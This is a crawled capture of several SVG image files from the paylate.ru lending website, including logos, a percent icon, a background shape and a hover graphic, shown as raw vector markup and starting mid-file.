1.15.74-.15.09c-.06.05,0-.07,0-.1V55l0-2.53,0-2.53c0-.44,0-.8,0-1.3l.12-1.53,1.32-16.48Z"/><path class="cls-4" d="M56.69,26.63,40.18,34.34l-4.13,1.93a13.53,13.53,0,0,1-2.62,1,11.25,11.25,0,0,1-3.11.29,10.49,10.49,0,0,1-5.76-2.15,10,10,0,0,1-2.15-2.25L22,32.53l-.34-.63-.57-1-4.32-8-3.14-5.81-.92-1.7-.12-.21c0-.06.12-.08.18-.12l.43-.2.87-.41,3.5-1.64,1.72-.8a10.69,10.69,0,0,1,1.43-.53,11.16,11.16,0,0,1,8.82,1,11.37,11.37,0,0,1,2.39,1.86L33.51,16l1.78,1.85L67.73,3.26,68.27,3l.64-.28c.44-.2.88-.32,1.32-.48a21.62,21.62,0,0,1,8.07-.94,13,13,0,0,1,2.94.61A8.39,8.39,0,0,1,83,2.72a6.08,6.08,0,0,1,.81.55,3.67,3.67,0,0,1,.72.64A6.92,6.92,0,0,1,86.36,7.2a5.8,5.8,0,0,1-.55,3.7,8.57,8.57,0,0,1-1.07,1.62,5.91,5.91,0,0,1-.68.75l-.32.31a2.91,2.91,0,0,1-.27.24,18.58,18.58,0,0,1-2.22,1.64,39.49,39.49,0,0,1-4.43,2.41l-7.3,3.56-.2.69L64.51,34.28l-2.38,6-.59,1.51-.16.39-.25.58a6.36,6.36,0,0,1-.56,1,7.12,7.12,0,0,1-.62.88l-.32.41-.46.5a23.17,23.17,0,0,1-1.93,1.91,50.54,50.54,0,0,1-4.07,3.21c-1.36,1-2.69,1.81-4,2.7l-2.07,1.34-.13.09-.06,0s0,0,0-.06V48.2L48.13,32"/><path class="cls-4" d="M54.3,21.52,37.79,29.24l-4.13,1.93a8.71,8.71,0,0,1-1.6.65,5.61,5.61,0,0,1-1.42.14A4.87,4.87,0,0,1,28,31a4.32,4.32,0,0,1-1-1l-.2-.3-.2-.37-.52-1-4.36-8.06-1.19-2.2-.17-.3c-.06-.07.06-.07.09-.1l.16-.08.64-.29.34-.16a5.58,5.58,0,0,1,2.19-.49,5.43,5.43,0,0,1,2.89.75,5.57,5.57,0,0,1,1.19.92l1.57,1.63L34,24.64,70.08,8.38l.54-.24L71.05,8c.28-.13.6-.21.89-.32a15.1,15.1,0,0,1,1.93-.47,15.36,15.36,0,0,1,3.91-.23,7.6,7.6,0,0,1,1.66.34,1.62,1.62,0,0,1,.68.36,1,1,0,0,1,.24,1.29,1.58,1.58,0,0,1-.22.29.65.65,0,0,1-.11.12l-.1.1a1.07,1.07,0,0,1-.16.14,14.5,14.5,0,0,1-1.57,1.15,38,38,0,0,1-3.82,2.08l-4.23,2-5.36,2.62L64,20.3l-4.75,12-2.4,6.07-.6,1.52-.14.36-.08.16a1.69,1.69,0,0,1-.21.39,3.18,3.18,0,0,1-.32.44l-.17.24-.09.09c-.11.13-.23.25-.35.37a14.36,14.36,0,0,1-1.55,1.25l-.42.28s0,0,0-.05v-.13l0-.25.08-1,.77-9.67"/><g class="cls-5"><image width="97" height="44" transform="translate(34.41 5.14) scale(0.24)" xlink:href="[data-uri]"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/themes/paylate/assets/images/bg_oldi_1.svg
body_size: 537
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 2118.4"><defs><style>.cls-1{fill:#eef0f0;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><g id="Слой_2-2" data-name="Слой 2"><g id="Слой_1-2-2" data-name="Слой 1-2"><path class="cls-1" d="M0,2104.51v-39.93c40.19-8.51,105.37-14,179-14s138.89,5.53,179,14.08v39.87c-35.89,7.63-91.85,12.87-156,13.9H155.84c-64-1-119.91-6.28-155.84-13.89"/><rect class="cls-1" width="357.99" height="2090.32"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/percent.svg
body_size: 1041
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.1 17.01"><defs><style>.cls-1{fill:#303238;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M3.88,7.81A3.88,3.88,0,1,1,7.65,3a5.63,5.63,0,0,1,.09,2.11,3.28,3.28,0,0,1-2,2.51h0a11,11,0,0,1-1.87.19M5.62,7h0ZM3.88,1.4a2.53,2.53,0,0,0,0,5.06A10.26,10.26,0,0,0,5.49,6.3,2.26,2.26,0,0,0,6.4,5a4.14,4.14,0,0,0-.07-1.63A2.52,2.52,0,0,0,3.88,1.4"/><path class="cls-1" d="M14.22,16.48A3.88,3.88,0,1,1,18.1,12.6a3.88,3.88,0,0,1-3.88,3.88m0-6.41a2.53,2.53,0,1,0,2.53,2.53,2.53,2.53,0,0,0-2.53-2.53"/><path class="cls-1" d="M4.58,17h0a.84.84,0,0,1-.65-.44c-.41-.88.93-2.89,1.77-4a8,8,0,0,1,.66-.78L12.07.37a.67.67,0,0,1,.9-.3.68.68,0,0,1,.3.91L8.81,9.84C11.19,8.48,14,8,16.09,9.29a.68.68,0,1,1-.71,1.15c-2-1.26-5.65-.23-7.94,2.12L5.58,16.24c-.13.22-.46.77-1,.77"/><path class="cls-1" d="M4,7.76a7.28,7.28,0,0,1-1-.08.67.67,0,1,1,.2-1.33c3.05.44,6.35-1.71,7.9-4a.67.67,0,0,1,1.11.76A10.65,10.65,0,0,1,4,7.76"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/themes/paylate/assets/images/logo.svg
body_size: 3863
content:
<svg width="152" height="48" viewBox="0 0 152 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 30.5619C0 19.7732 3.53487 0 17.9321 0C28.8313 0 44.6278 13.0864 44.6278 25.5137C44.6278 34.6086 31.1143 45.9129 21.6143 45.9129C13.2558 45.9129 12.5193 35.7869 12.5193 28.7908C12.5193 22.9362 13.9922 13.9885 19.7732 13.9885C24.9282 13.9885 31.8507 19.9904 31.8507 25.4032C31.8507 30.9633 22.4023 34.2294 18.7459 33.2867C19.2945 37.3702 20.3992 39.9146 22.2771 39.9146C29.0891 39.9146 38.3681 31.5193 38.3681 25.591C38.3681 17.2693 26.7325 6.73835 18.4108 6.73835C8.3585 6.73835 6.25967 22.3139 6.25967 30.0464C6.25967 35.3856 7.6589 43.5968 11.4515 47.6472C3.68216 50.0037 0 40.1355 0 30.5619ZM20.8778 20.2887C18.5581 20.2887 18.4476 25.9592 18.4476 27.7635V29.0154C21.3565 29.0154 25.8856 27.8003 25.8856 25.0387C25.8856 23.1608 22.5716 20.2887 20.8778 20.2887ZM51.182 24.0444C51.1452 17.6375 53.465 15.0231 56.1898 15.0231C62.0812 15.0231 67.2363 20.215 67.2363 23.8972C67.2363 29.1479 60.4022 33.9752 55.4534 32.4287V38.5522C52.6917 38.5522 51.2189 35.9746 51.2189 33.5444L51.182 24.0444ZM55.4534 24.0076V28.8313C59.0987 29.8623 62.7072 26.5851 62.7072 24.3022C62.7072 22.0193 59.0987 19.2208 56.8894 19.2208C55.7479 19.2208 55.4534 21.0251 55.4534 24.0076ZM75.3739 14.6918C72.0967 14.6918 68.4146 16.0542 69.6665 19.6995C71.2685 18.9531 73.0175 18.5756 74.7847 18.5949C77.3622 18.5949 78.6142 19.5522 78.6142 21.2829V22.5311C74.306 20.2077 68.525 21.7579 68.525 27.1007C68.525 30.8197 71.3235 33.1026 75.8894 33.1026C79.6452 33.1026 82.8855 30.3778 82.8855 26.7693V21.1356C82.8855 17.3429 79.8293 14.6918 75.3739 14.6918ZM75.7421 29.4204C73.7537 29.4204 72.7595 28.2421 72.7595 27.027C72.7595 25.8119 73.7537 24.5968 75.8157 24.5968H78.6142V26.5115C78.6142 28.279 77.5095 29.4204 75.7421 29.4204ZM92.518 26.9056L95.4048 18.2415C96.0676 16.2016 98.9765 14.876 101.075 15.4799L93.306 35.2531C92.2381 38.0515 89.7343 39.0089 87.5618 38.3093L90.1614 32.0275L83.0327 15.5535C85.242 14.7803 87.8195 15.7744 88.9242 18.3888L92.518 26.9056ZM106.709 27.2848V8.80033C103.947 8.80033 102.475 11.3778 102.475 13.8081V28.1685C102.475 31.4824 104.463 33.1026 106.341 33.1026C108.071 33.1026 109.655 32.1084 109.655 29.4204H108.55C107.188 29.4204 106.709 28.4999 106.709 27.2848ZM111.312 19.6995C110.06 16.0542 113.742 14.6918 117.019 14.6918C121.474 14.6918 124.531 17.3429 124.531 21.1356V26.7693C124.531 30.3778 121.29 33.1026 117.535 33.1026C112.969 33.1026 110.17 30.8197 110.17 27.1007C110.17 21.7579 115.951 20.2077 120.259 22.5311V21.2829C120.259 19.5522 119.007 18.5949 116.43 18.5949C114.663 18.5756 112.914 18.9531 111.312 19.6995ZM114.405 27.027C114.405 28.2421 115.399 29.4204 117.387 29.4204C119.155 29.4204 120.259 28.279 120.259 26.5115V24.5968H117.461C115.399 24.5968 114.405 25.8119 114.405 27.027ZM132.3 19.1472C132.801 19.1793 133.302 19.1074 133.774 18.9362C134.245 18.7649 134.676 18.4979 135.039 18.1521C135.402 17.8062 135.69 17.3889 135.884 16.9265C136.078 16.4641 136.174 15.9665 136.166 15.465H131.81V9.90498C129.049 9.90498 127.576 12.4825 127.576 14.9127V28.1685C127.576 31.4824 129.712 33.1026 131.737 33.1026C133.615 33.1026 135.345 32.1084 135.345 29.4204H133.651C132.289 29.4204 131.81 28.4999 131.81 27.2848V19.1177L132.3 19.1472ZM140.99 25.4069C140.99 27.9844 142.242 29.3468 144.819 29.3468C146.599 29.3684 148.357 28.9511 149.938 28.1317C151.079 31.7402 147.581 33.1026 144.525 33.1026C139.37 33.1026 136.719 29.8623 136.719 25.1859V22.498C136.719 18.0426 139.959 14.6918 143.936 14.6918C148.354 14.6918 151.079 16.9747 151.079 20.6937C151.079 26.0402 145.298 27.5904 140.99 25.267V25.4069ZM146.845 20.7674C146.845 19.5522 145.85 18.3739 143.862 18.3739C142.095 18.3739 140.99 20.0825 140.99 22.66V23.1976H143.788C145.85 23.1976 146.845 21.9825 146.845 20.7674Z" fill="#EB3B66"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/white_logo.svg
body_size: 2354
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 152 48" style="enable-background:new 0 0 152 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<path class="st0" d="M0,30.6C0,19.8,3.5,0,17.9,0c10.9,0,26.7,13.1,26.7,25.5c0,9.1-13.5,20.4-23,20.4c-8.4,0-9.1-10.1-9.1-17.1
	c0-5.9,1.5-14.8,7.3-14.8c5.2,0,12.1,6,12.1,11.4c0,5.6-9.4,8.8-13.1,7.9c0.5,4.1,1.7,6.6,3.5,6.6c6.8,0,16.1-8.4,16.1-14.3
	c0-8.3-11.6-18.9-20-18.9C8.4,6.7,6.3,22.3,6.3,30c0,5.3,1.4,13.6,5.2,17.6C3.7,50,0,40.1,0,30.6z M20.9,20.3
	c-2.3,0-2.4,5.7-2.4,7.5V29c2.9,0,7.4-1.2,7.4-4C25.9,23.2,22.6,20.3,20.9,20.3z M51.2,24c0-6.4,2.3-9,5-9c5.9,0,11,5.2,11,8.9
	c0,5.3-6.8,10.1-11.8,8.5v6.1c-2.8,0-4.2-2.6-4.2-5L51.2,24z M55.5,24v4.8c3.6,1,7.3-2.2,7.3-4.5s-3.6-5.1-5.8-5.1
	C55.7,19.2,55.5,21,55.5,24z M75.4,14.7c-3.3,0-7,1.4-5.7,5c1.6-0.7,3.4-1.1,5.1-1.1c2.6,0,3.8,1,3.8,2.7v1.2
	c-4.3-2.3-10.1-0.8-10.1,4.6c0,3.7,2.8,6,7.4,6c3.8,0,7-2.7,7-6.3v-5.6C82.9,17.3,79.8,14.7,75.4,14.7z M75.7,29.4c-2,0-3-1.2-3-2.4
	c0-1.2,1-2.4,3.1-2.4h2.8v1.9C78.6,28.3,77.5,29.4,75.7,29.4z M92.5,26.9l2.9-8.7c0.7-2,3.6-3.4,5.7-2.8l-7.8,19.8
	c-1.1,2.8-3.6,3.8-5.7,3.1l2.6-6.3L83,15.6c2.2-0.8,4.8,0.2,5.9,2.8L92.5,26.9z M106.7,27.3V8.8c-2.8,0-4.2,2.6-4.2,5v14.4
	c0,3.3,2,4.9,3.9,4.9c1.7,0,3.3-1,3.3-3.7h-1.1C107.2,29.4,106.7,28.5,106.7,27.3z M111.3,19.7c-1.3-3.6,2.4-5,5.7-5
	c4.5,0,7.5,2.7,7.5,6.4v5.6c0,3.6-3.2,6.3-7,6.3c-4.6,0-7.4-2.3-7.4-6c0-5.3,5.8-6.9,10.1-4.6v-1.2c0-1.7-1.3-2.7-3.8-2.7
	C114.7,18.6,112.9,19,111.3,19.7z M114.4,27c0,1.2,1,2.4,3,2.4c1.8,0,2.9-1.1,2.9-2.9v-1.9h-2.8C115.4,24.6,114.4,25.8,114.4,27z
	 M132.3,19.1c0.5,0,1,0,1.5-0.2c0.5-0.2,0.9-0.4,1.3-0.8c0.4-0.3,0.7-0.8,0.8-1.2s0.3-1,0.3-1.5h-4.4V9.9c-2.8,0-4.2,2.6-4.2,5v13.3
	c0,3.3,2.1,4.9,4.2,4.9c1.9,0,3.6-1,3.6-3.7h-1.7c-1.4,0-1.8-0.9-1.8-2.1v-8.2L132.3,19.1z M141,25.4c0,2.6,1.3,3.9,3.8,3.9
	c1.8,0,3.5-0.4,5.1-1.2c1.1,3.6-2.4,5-5.4,5c-5.2,0-7.8-3.2-7.8-7.9v-2.7c0-4.5,3.2-7.8,7.2-7.8c4.4,0,7.1,2.3,7.1,6
	c0,5.3-5.8,6.9-10.1,4.6V25.4z M146.8,20.8c0-1.2-1-2.4-3-2.4c-1.8,0-2.9,1.7-2.9,4.3v0.5h2.8C145.9,23.2,146.8,22,146.8,20.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/assets/images/hover_proposal.svg
body_size: 35010
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 259.2 60.96"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{clip-path:url(#clip-path-2);}.cls-4{clip-path:url(#clip-path-3);}</style><clipPath id="clip-path" transform="translate(0 0.43)"><path class="cls-1" d="M0,0V60.53H258.41c.29-25.78.49-58.79-.42-59.7H144L129.46,15.36,114.1,0Z"/></clipPath><clipPath id="clip-path-2" transform="translate(0 0.43)"><rect class="cls-1" x="-243" y="-432.61" width="1343" height="3059"/></clipPath><clipPath id="clip-path-3" transform="translate(0 0.43)"><rect class="cls-1" y="-0.43" width="259.2" height="60.96"/></clipPath></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><g class="cls-2"><g class="cls-3"><g class="cls-4"><image width="540" height="127" transform="scale(0.48 0.48)" xlink:href="[data-uri]"/></g></g></g></g></g></svg>